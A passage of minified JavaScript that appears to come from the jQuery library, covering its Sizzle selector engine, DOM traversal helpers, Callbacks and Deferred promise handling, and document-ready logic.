":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(m.childNodes),m.childNodes),t[m.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&((e?e.ownerDocument||e:m)!==C&&T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!A[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&U.test(t)){(s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=k),o=(l=h(t)).length;while(o--)l[o]="#"+s+" "+xe(l[o]);c=l.join(","),f=ee.test(t)&&ye(e.parentNode)||e}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){A(t,!0)}finally{s===k&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[k]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:m;return r!==C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),m!==C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=k,!C.getElementsByName||!C.getElementsByName(k).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){a.appendChild(e).innerHTML="<a id='"+k+"'></a><select id='"+k+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+k+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+k+"+*").length||v.push(".#.+[+~]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",$)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e===C||e.ownerDocument===m&&y(m,e)?-1:t===C||t.ownerDocument===m&&y(m,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===C?-1:t===C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]===m?-1:s[r]===m?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if((e.ownerDocument||e)!==C&&T(e),d.matchesSelector&&E&&!A[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){A(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!==C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!==C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&j.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(D),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=p[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&p(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(F," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===S&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[S,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===S&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[S,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[k]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[k]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[S,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[k]||(e[k]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===S&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[k]&&(v=Ce(v)),y&&!y[k]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[k]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=N[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[k]?i.push(a):o.push(a);(a=N(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=S+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t===C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument===C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(S=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(S=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=k.split("").sort(D).join("")===k,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);k.find=h,k.expr=h.selectors,k.expr[":"]=k.expr.pseudos,k.uniqueSort=k.unique=h.uniqueSort,k.text=h.getText,k.isXMLDoc=h.isXML,k.contains=h.contains,k.escapeSelector=h.escape;var T=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&k(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},N=k.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var D=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?k.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?k.grep(e,function(e){return e===n!==r}):"string"!=typeof n?k.grep(e,function(e){return-1<i.call(n,e)!==r}):k.filter(n,e,r)}k.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?k.find.matchesSelector(r,e)?[r]:[]:k.find.matches(e,k.grep(t,function(e){return 1===e.nodeType}))},k.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(k(e).filter(function(){for(t=0;t<r;t++)if(k.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)k.find(e,i[t],n);return 1<r?k.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&N.test(e)?k(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(k.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:L.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof k?t[0]:t,k.merge(this,k.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),D.test(r[1])&&k.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(k):k.makeArray(e,this)}).prototype=k.fn,q=k(E);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}k.fn.extend({has:function(e){var t=k(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(k.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&k(e);if(!N.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&k.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?k.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(k(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(k.uniqueSort(k.merge(this.get(),k(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),k.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return T(e,"parentNode")},parentsUntil:function(e,t,n){return T(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return T(e,"nextSibling")},prevAll:function(e){return T(e,"previousSibling")},nextUntil:function(e,t,n){return T(e,"nextSibling",n)},prevUntil:function(e,t,n){return T(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return"undefined"!=typeof e.contentDocument?e.contentDocument:(A(e,"template")&&(e=e.content||e),k.merge([],e.childNodes))}},function(r,i){k.fn[r]=function(e,t){var n=k.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=k.filter(t,n)),1<this.length&&(O[r]||k.uniqueSort(n),H.test(r)&&n.reverse()),this.pushStack(n)}});var R=/[^\x20\t\r\n\f]+/g;function M(e){return e}function I(e){throw e}function W(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}k.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},k.each(e.match(R)||[],function(e,t){n[t]=!0}),n):k.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){k.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return k.each(arguments,function(e,t){var n;while(-1<(n=k.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<k.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},k.extend({Deferred:function(e){var o=[["notify","progress",k.Callbacks("memory"),k.Callbacks("memory"),2],["resolve","done",k.Callbacks("once memory"),k.Callbacks("once memory"),0,"resolved"],["reject","fail",k.Callbacks("once memory"),k.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return k.Deferred(function(r){k.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,M,s),l(u,o,I,s)):(u++,t.call(e,l(u,o,M,s),l(u,o,I,s),l(u,o,M,o.notifyWith))):(a!==M&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){k.Deferred.exceptionHook&&k.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==I&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(k.Deferred.getStackHook&&(t.stackTrace=k.Deferred.getStackHook()),C.setTimeout(t))}}return k.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:M,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:M)),o[2][3].add(l(0,e,m(n)?n:I))}).promise()},promise:function(e){return null!=e?k.extend(e,a):a}},s={};return k.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=k.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(W(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)W(i[t],a(t),o.reject);return o.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;k.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&$.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},k.readyException=function(e){C.setTimeout(function(){throw e})};var F=k.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),k.ready()}k.fn.ready=function(e){return F.then(e)["catch"](function(e){k.readyException(e)}),this},k.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--k.readyWait:k.isReady)||(k.isReady=!0)!==e&&0<--k.readyWait||F.resolveWith(E,[k])}}),k.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(k.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var _=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)_(e,t,s,n[s],!0,o,a);else if(void 